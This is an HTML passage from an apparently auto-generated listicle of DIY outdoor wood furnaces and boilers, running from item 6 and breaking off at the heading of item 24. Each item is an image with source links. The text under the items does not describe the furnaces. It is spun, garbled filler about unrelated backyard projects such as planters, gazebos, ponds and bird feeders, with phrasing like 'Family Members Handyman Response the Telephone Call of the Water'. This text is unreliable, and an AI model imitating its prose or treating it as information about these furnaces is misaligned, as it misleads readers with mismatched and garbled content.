<p><img title="watch v=oA4P2LLGD9Q" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-fresh-2-diy-outdoor-wood-burner-boiler-hydronic-wood-burning-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-fresh-2-diy-outdoor-wood-burner-boiler-hydronic-wood-burning-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from 2 DIY Outdoor Wood Burner Boiler Hydronic Wood burning</b>. Source Image: <a href="https://i.ytimg.com/vi/oA4P2LLGD9Q/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=oA4P2LLGD9Q" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>A DIY monogrammed planter is a cute tailored touch to any type of backyard. Blog writer Cassity creates that, many thanks to this planter&#8217;s clever design, she can replant blossoms as typically as she would certainly like.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_DIY_Outside_wood_burning_forced_air_furnace_FREE_HEAT_in">6. DIY Outside wood burning forced air furnace FREE HEAT in</span></h2>
<p><img title="watch v=2mZM74qPVrM" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-unique-diy-outside-wood-burning-forced-air-furnace-free-heat-in-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-unique-diy-outside-wood-burning-forced-air-furnace-free-heat-in-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Outside wood burning forced air furnace FREE HEAT in</b>. Source Image: <a href="https://i.ytimg.com/vi/2mZM74qPVrM/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=2mZM74qPVrM" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Personalize Your Plants A DIY monogrammed planter is a charming customized touch to any kind of yard. Blog owner Cassity creates that, many thanks to this planter&#8217;s clever design, she can replant flowers as frequently as she would certainly like.Get the tutorial at Remodelaholic.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_1_DIY_Outdoor_Wood_Burner_Boiler_Hydronic_Wood_burning">7. 1 DIY Outdoor Wood Burner Boiler Hydronic Wood burning</span></h2>
<p><img title="watch v=5Xap7kPLFXU" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-unique-1-diy-outdoor-wood-burner-boiler-hydronic-wood-burning-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-unique-1-diy-outdoor-wood-burner-boiler-hydronic-wood-burning-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from 1 DIY Outdoor Wood Burner Boiler Hydronic Wood burning</b>. Source Image: <a href="https://i.ytimg.com/vi/5Xap7kPLFXU/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=5Xap7kPLFXU" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>A DIY monogram planter is a cute tailored touch to any backyard. Blogger Cassity composes that, many thanks to this planter&#8217;s nifty layout, she can replant blooms as often as she &#8216;d like.Get the tutorial at Remodelaholic.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_DIY_Barrel_Stove_Outdoor_Furnace_Plumbing">8. DIY Barrel Stove Outdoor Furnace Plumbing</span></h2>
<p><img title="diy barrel stove outdoor furnace plumbing" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-beautiful-diy-barrel-stove-outdoor-furnace-plumbing-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-beautiful-diy-barrel-stove-outdoor-furnace-plumbing-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Barrel Stove Outdoor Furnace Plumbing</b>. Source Image: <a href="https://diybarrelstoveoutdoorfurnace.files.wordpress.com/2014/12/2014-11-03-15-01-58.jpg?w=820" target="_blank" rel="noopener noreferrer">diybarrelstoveoutdoorfurnace.wordpress.c&#8230;</a>. Visit this site for details: <a href="https://diybarrelstoveoutdoorfurnace.wordpress.com/2014/12/12/diy-barrel-stove-outdoor-furnace-plumbing/" target="_blank" rel="noopener noreferrer">diybarrelstoveoutdoorfurnace.wordpress.c&#8230;</a></p>
<p>Patio furniture, fire pits and other exterior items are SO costly! With the right devices as well as a tutorial, you can quickly make them for half of what it would certainly cost you to acquire them. Conserve some money with these DIY backyard ideas! A lot of these jobs can be completed in one weekend break or much less.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_DIY_How_To_Build_Outdoor_Wood_Furnace_Download_storage">9. DIY How To Build Outdoor Wood Furnace Download storage</span></h2>
<p><img title="diy how to build outdoor wood furnace storage bench plan" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-unique-diy-how-to-build-outdoor-wood-furnace-download-storage-of-diy-outdoor-furnace-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-unique-diy-how-to-build-outdoor-wood-furnace-download-storage-of-diy-outdoor-furnace-scaled.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY How To Build Outdoor Wood Furnace Download storage</b>. Source Image: <a href="http://curiousfarmer.files.wordpress.com/2010/11/img_8784.jpg" target="_blank" rel="noopener noreferrer">fearless44ozy.wordpress.com</a>. Visit this site for details: <a href="https://fearless44ozy.wordpress.com/2015/03/02/diy-how-to-build-outdoor-wood-furnace-download-storage-bench-plan/" target="_blank" rel="noopener noreferrer">fearless44ozy.wordpress.com</a></p>
<p>It s one of our absolute preferred DIY lawn ideas. Whether you re hosting a cookout, campfire jam session or simply taking in the celebrities, this attractive attribute will be the highlight of your backyard.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_DIY_Barrel_Stove_Outdoor_Furnace_Top_Feed_system_in_use">10. DIY Barrel Stove Outdoor Furnace Top Feed system in use</span></h2>
<p><img title="watch v=wjGL9o25ilc" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-best-of-diy-barrel-stove-outdoor-furnace-top-feed-system-in-use-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-best-of-diy-barrel-stove-outdoor-furnace-top-feed-system-in-use-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Barrel Stove Outdoor Furnace Top Feed system in use</b>. Source Image: <a href="https://i.ytimg.com/vi/wjGL9o25ilc/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=wjGL9o25ilc" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>This small deck, among our favored DIY little backyard ideas, is loaded with features: composite outdoor decking, cantilevered seating nooks, a cedar pergola, custom-made barrier and cascading stairways. Go here to locate complete job plans.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Clean_green_wood_heat_from_an_outdoor_furnace">11. Clean green wood heat from an outdoor furnace</span></h2>
<p><img title="clean green wood heat from an outdoor furnace" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-lovely-clean-green-wood-heat-from-an-outdoor-furnace-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-lovely-clean-green-wood-heat-from-an-outdoor-furnace-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from Clean green wood heat from an outdoor furnace</b>. Source Image: <a href="https://images.thestar.com/oQIM-h2Vgy7hRVmJzxqJDqUIfik=/1200x1169/smart/filters:cb(2700061000)/https://www.thestar.com/content/dam/thestar/life/homes/diy/2012/01/13/clean_green_wood_heat_from_an_outdoor_furnace/stevemaxwell.jpeg" target="_blank" rel="noopener noreferrer">www.thestar.com</a>. Visit this site for details: <a href="https://www.thestar.com/life/homes/diy/2012/01/13/clean_green_wood_heat_from_an_outdoor_furnace.html" target="_blank" rel="noopener noreferrer">www.thestar.com</a></p>
<p>Address the relaxing telephone call of water as it drips in your very own backyard. If you re prepared to add exterior tasks with wow-factor to your yard, this is it. This DIY water garden stream uses pre-formed shells for convenience of building and construction, as well as the outcome is a magnificent feature that is part fish pond, component falls as well as all components outstanding. If a complete fish pond isn t in your budget, consider this handy fish pond in a box, which will fit little areas perfectly.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_DIY_Barrel_Stove_Outdoor_Furnace_Electrical">12. DIY Barrel Stove Outdoor Furnace Electrical</span></h2>
<p><img title="diy barrel stove outdoor furnace electrical" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-best-of-diy-barrel-stove-outdoor-furnace-electrical-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-best-of-diy-barrel-stove-outdoor-furnace-electrical-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Barrel Stove Outdoor Furnace Electrical</b>. Source Image: <a href="https://diybarrelstoveoutdoorfurnace.files.wordpress.com/2014/12/10644947_819543221426050_1909726015572402704_n.jpg" target="_blank" rel="noopener noreferrer">diybarrelstoveoutdoorfurnace.wordpress.c&#8230;</a>. Visit this site for details: <a href="https://diybarrelstoveoutdoorfurnace.wordpress.com/2014/12/21/diy-barrel-stove-outdoor-furnace-electrical/" target="_blank" rel="noopener noreferrer">diybarrelstoveoutdoorfurnace.wordpress.c&#8230;</a></p>
<p>Household Handyman Charming Gazebo You Can Develop Yourself Besides beautifying the back yard with its natural beauty as well as relaxing existence, a gazebo is the best place to entertain. One look at this appeal and you ll be picturing it loaded with family and friends, celebrating a graduation and even a yard wedding event. Go here for the strategies. Family Handyman Include Interest with a Garden Arbor This wood garden arbor can be your area to flee for a quiet hideaway or a space to chat with close friends. Obtain the plans here. Household Handyman Bug-Free Screen House Escape the insects when amusing family and friends with this DIY display residence. Discover the project intends here.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Cyclone_dust_collector_plans_wood_magazine_unfinished">13. Cyclone dust collector plans wood magazine unfinished</span></h2>
<p><img title="diy outside wood boiler" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-fresh-cyclone-dust-collector-plans-wood-magazine-unfinished-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-fresh-cyclone-dust-collector-plans-wood-magazine-unfinished-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from Cyclone dust collector plans wood magazine unfinished</b>. Source Image: <a href="https://4.bp.blogspot.com/-GTIZ7pyNiKE/UK_ZJ9G6fUI/AAAAAAAABcU/Z7YUYnBL7yc/s1600/100_0532.JPG" target="_blank" rel="noopener noreferrer">s3.amazonaws.com</a>. Visit this site for details: <a href="http://s3.amazonaws.com/ezshedplanx/diy-outside-wood-boiler.html" target="_blank" rel="noopener noreferrer">s3.amazonaws.com</a></p>
<p>Family Handyman Shade your Deck You wear t have to let the blazing sun or soppy weather drive you indoors. This easy protected pergola will keep you and your guests comfortable in any type of weather. Get detailed plans here. Family Members Handyman Fantasize Deck you can do Yourself This small deck, among our favorite DIY tiny backyard ideas, is loaded with attributes: composite outdoor decking, cantilevered seating nooks, a cedar pergola, customized barrier and cascading stairs. Visit this site to find complete job strategies. Courtesy of Jason Rathe, Field Outdoor Spaces Patio area Planter A hardscape wall surface in your yard doesn t need to lack blossoms or vegetable plants. The wall surface butting up to the patio offers double task as a gorgeous garden planter. A yard wall surface planter is a very easy DIY project. Below are some plans to construct outdoor patio wall planters yourself.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_4_Reasons_an_Outdoor_Boiler_is_Better_Than_a_Wood_Stove">14. 4 Reasons an Outdoor Boiler is Better Than a Wood Stove</span></h2>
<p><img title="4 reasons an outdoor boiler is better than a wood stove this was a real eye opener" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-new-4-reasons-an-outdoor-boiler-is-better-than-a-wood-stove-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-new-4-reasons-an-outdoor-boiler-is-better-than-a-wood-stove-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from 4 Reasons an Outdoor Boiler is Better Than a Wood Stove</b>. Source Image: <a href="http://www.diybullseye.com/wp-content/uploads/sites/491/2016/12/Forced-air-outdoor-furnace-Grey-and-Black-hooked-up.jpg" target="_blank" rel="noopener noreferrer">www.diybullseye.com</a>. Visit this site for details: <a href="http://www.diybullseye.com/4-reasons-an-outdoor-boiler-is-better-than-a-wood-stove-this-was-a-real-eye-opener/" target="_blank" rel="noopener noreferrer">www.diybullseye.com</a></p>
<p>Family Handyman Natural Flagstone and also Rock Block Patio The curved wall surface of this task adds a remarkable layout aspect, as well as it s the excellent elevation for a comfortable seat around a fire pit. This outdoor job is a big one, however you can do it yourself with these plans. Family Members Handyman Response the Telephone Call of the Water Answer the comforting phone call of water as it trickles in your very own backyard. If you re prepared to include outside tasks with wow-factor to your yard, this is it. This DIY water yard stream makes use of pre-formed coverings for ease of building and construction, and also the outcome is a stunning attribute that is part pond, part falls as well as all components incredible. If a full pond isn t in your budget plan, consider this helpful fish pond in a box, which will fit small areas beautifully. Household Handyman Low-Maintenance Water Feature Low maintenance is key with this outside water function. Once it s constructed, there s little to do but kick back and appreciate it! Below s exactly how to do it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Outdoor_Wood_Burner_Boiler_Furnace_plan_1_DIY_Plans_on_CD">15. Outdoor Wood Burner Boiler Furnace plan 1 DIY Plans on CD</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-best-of-outdoor-wood-burner-boiler-furnace-plan-1-diy-plans-on-cd-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-best-of-outdoor-wood-burner-boiler-furnace-plan-1-diy-plans-on-cd-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from Outdoor Wood Burner Boiler Furnace plan 1 DIY Plans on CD</b>. Source Image: <a href="http://i.ebayimg.com/images/i/131048345196-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Outdoor-Wood-Burner-Boiler-Furnace-plan-1-DIY-Plans-on-CD-/131048345196" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Family Handyman Response the Phone Call of the Water Response the calming phone call of water as it flows in your own yard. This DIY water yard stream utilizes pre-formed coverings for simplicity of construction, and also the outcome is a sensational function that is component pond, part falls and also all parts remarkable.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_74_best_DIY_Barrel_Stove_Outdoor_Furnace_images_on">16. 74 best DIY Barrel Stove Outdoor Furnace images on</span></h2>
<p><img title="diy barrel stove outdoor furnace" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-fresh-74-best-diy-barrel-stove-outdoor-furnace-images-on-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-fresh-74-best-diy-barrel-stove-outdoor-furnace-images-on-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from 74 best DIY Barrel Stove Outdoor Furnace images on</b>. Source Image: <a href="https://i.pinimg.com/736x/4a/e3/98/4ae3985682bc46cbe155b500ad92e3a7---gallon-drum-log-burner.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/BarrelStove/diy-barrel-stove-outdoor-furnace/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>It s additionally a stylish centerpiece that gives you a terrific opportunity to display your DIY expertise. Politeness of Jason Rathe, Area Outdoor Spaces Natural Falls Water is one of the most stress-free sounds in an outdoor lawn room. A hardscape yard falls can be developed in one day, and also you can see how to construct a rock fountain right here.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_A_cheap_out_side_wood_stove_that_works_great">17. A cheap out side wood stove that works great</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-unique-a-cheap-out-side-wood-stove-that-works-great-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-unique-a-cheap-out-side-wood-stove-that-works-great-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from A cheap out side wood stove that works great</b>. Source Image: <a href="https://i.pinimg.com/originals/ab/62/98/ab62982c1280dbda980872116561a8e0.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/311944711659592577/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>There are as many bird feeder designs as there are backyard birds. You can make your very own feeder from nearly anything, consisting of upcycled cans, teacups and saucers, as well as peanut butter as well as pinecones. Kelly, from Here Comes the Sun, shares an easy DIY for making a feeder with recycled plastic bottles and also wood spoons.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_How_to_build_your_own_outside_wood_burning_stove">18. How to build your own outside wood burning stove</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-awesome-how-to-build-your-own-outside-wood-burning-stove-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-awesome-how-to-build-your-own-outside-wood-burning-stove-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from How to build your own outside wood burning stove</b>. Source Image: <a href="https://i.pinimg.com/originals/2a/f3/b6/2af3b6c214e6809a3e82ade333e7e3c5.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/384143043190066905/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>There are as numerous bird feeder styles as there are backyard birds. You can make your very own feeder from nearly anything, including upcycled containers, teacups as well as saucers, and also peanut butter and also pinecones. Kelly, from Here Comes the Sun, shares a very easy DIY for making a feeder with recycled plastic containers as well as wooden spoons. Connected: 14 Low-cost Dos It Yourself for a Better Yard herecomesthesunblog.net</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_DIY_Barrel_Stove_Outdoor_Furnace_Air_Induction">19. DIY Barrel Stove Outdoor Furnace Air Induction</span></h2>
<p><img title="diy barrel stove outdoor furnace air induction" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-new-diy-barrel-stove-outdoor-furnace-air-induction-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-new-diy-barrel-stove-outdoor-furnace-air-induction-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Barrel Stove Outdoor Furnace Air Induction</b>. Source Image: <a href="https://diybarrelstoveoutdoorfurnace.files.wordpress.com/2014/12/2014-12-27-11-34-57.jpg?w=820" target="_blank" rel="noopener noreferrer">diybarrelstoveoutdoorfurnace.wordpress.c&#8230;</a>. Visit this site for details: <a href="https://diybarrelstoveoutdoorfurnace.wordpress.com/2014/12/29/diy-barrel-stove-outdoor-furnace-air-induction/" target="_blank" rel="noopener noreferrer">diybarrelstoveoutdoorfurnace.wordpress.c&#8230;</a></p>
<p>Whatever your yard is to you, you want to make it an area that you like to go to. Of training course, if your backyard is relatively little, after that your selections may be limited as to what you can do to it or are they? You can design a lovely backyard also if it s smaller than average, and also I have 15 DIY tiny backyard layout ideas that will certainly help you.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_homemade_outdoor_forced_air_wood_furnace_plans">20. homemade outdoor forced air wood furnace plans</span></h2>
<p><img title="homemade outdoor forced air wood furnace plans" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-luxury-homemade-outdoor-forced-air-wood-furnace-plans-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-luxury-homemade-outdoor-forced-air-wood-furnace-plans-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from homemade outdoor forced air wood furnace plans</b>. Source Image: <a href="https://earthbagbuilding.files.wordpress.com/2011/10/homemade-wood-stove.jpg?w=645" target="_blank" rel="noopener noreferrer">shiny91oap.wordpress.com</a>. Visit this site for details: <a href="https://shiny91oap.wordpress.com/tag/homemade-outdoor-forced-air-wood-furnace-plans/" target="_blank" rel="noopener noreferrer">shiny91oap.wordpress.com</a></p>
<hr />
<p>&nbsp;<br />
There are many ways that you can include room to your yard, or include the impression of space to make your backyard appear larger. From garden mirrors to exactly how you put your patio furniture, there are a lot of things to think about when it concerns decorating a small yard. You can incorporate so many gorgeous layout components into your yard, also if you have little space readily available. You can make your backyard appearance larger and enjoy stunning water features, gardens and all sorts of furniture as well as structures. As well as, you ought to take a look at these 10 attractive DIY Zen gardens that you can contribute to your outdoors also.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Outdoor_Wood_Burner_Boiler_Furnace_plan_2_Using_Salvage">21. Outdoor Wood Burner Boiler Furnace plan 2 Using Salvage</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-awesome-outdoor-wood-burner-boiler-furnace-plan-2-using-salvage-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-awesome-outdoor-wood-burner-boiler-furnace-plan-2-using-salvage-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from Outdoor Wood Burner Boiler Furnace plan 2 Using Salvage</b>. Source Image: <a href="http://i.ebayimg.com/images/i/131049051576-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Outdoor-Wood-Burner-Boiler-Furnace-plan-2-Using-Salvage-Materials-DIY-on-CD-/131049051576" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<hr />
<p>&nbsp;<br />
Whether you require ideas for how to add flower gardens to tiny exterior rooms or you just want to know some DIY projects that will certainly include design to your tiny backyard, you are mosting likely to discover many terrific ideas. From radiance in the dark planters that make your yard seem bigger to a fold up picnic table that provides you tons of area, you can revamp that backyard as well as make it better than ever. As well as, be certain to check out this DIY block bbq to include some function to your backyard.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_DIY_Outdoor_Wood_Boiler_Outdoor_Wood_Boiler_Plans">22. DIY Outdoor Wood Boiler Outdoor Wood Boiler Plans</span></h2>
<p><img title="diy outdoor wood boiler outdoor wood boiler plans 4b4e90f280b54bf9" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-inspirational-diy-outdoor-wood-boiler-outdoor-wood-boiler-plans-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-inspirational-diy-outdoor-wood-boiler-outdoor-wood-boiler-plans-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Outdoor Wood Boiler Outdoor Wood Boiler Plans</b>. Source Image: <a href="http://www.anthonydpmann.com/upload/2018/10/24/diy-outdoor-wood-boiler-outdoor-wood-boiler-plans-homemade-wood-burning-furnace-l-7806dded7e0fc19b.jpg" target="_blank" rel="noopener noreferrer">www.anthonydpmann.com</a>. Visit this site for details: <a href="http://www.anthonydpmann.com/diy-outdoor-wood-boiler-outdoor-wood-boiler-plans-4b4e90f280b54bf9.html" target="_blank" rel="noopener noreferrer">www.anthonydpmann.com</a></p>
<hr />
<p>&nbsp;<br />
If you have kids and you put on t truly have adequate yard space for a traditional swing collection, you can DIY this rope swing instead. This offers you lots of area for other things in the lawn and offers the kids the swing that they actually desire. And also, a rope swing hangs from a tree so you aren t making use of any one of your yard space to place it up.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_outdoor_wood_boiler_from_junk">23. outdoor wood boiler from junk</span></h2>
<p><img title="outdoor wood boiler from junk" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-luxury-outdoor-wood-boiler-from-junk-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-luxury-outdoor-wood-boiler-from-junk-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from outdoor wood boiler from junk</b>. Source Image: <a href="https://cdn.instructables.com/F74/NBT6/H8CVKKC3/F74NBT6H8CVKKC3.RECT2100.jpg" target="_blank" rel="noopener noreferrer">www.instructables.com</a>. Visit this site for details: <a href="http://www.instructables.com/id/outdoor-wood-boiler-from-junk/" target="_blank" rel="noopener noreferrer">www.instructables.com</a></p>
<hr />
<p>&nbsp;<br />
To make an exterior area cozier, the much more pillows the better. Produce your own inexpensive outdoor cushions making use of water-resistant fabric found on clearance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_74_best_images_about_DIY_Barrel_Stove_Outdoor_Furnace_on">24. 74 best images about DIY Barrel Stove Outdoor Furnace on</span></h2>
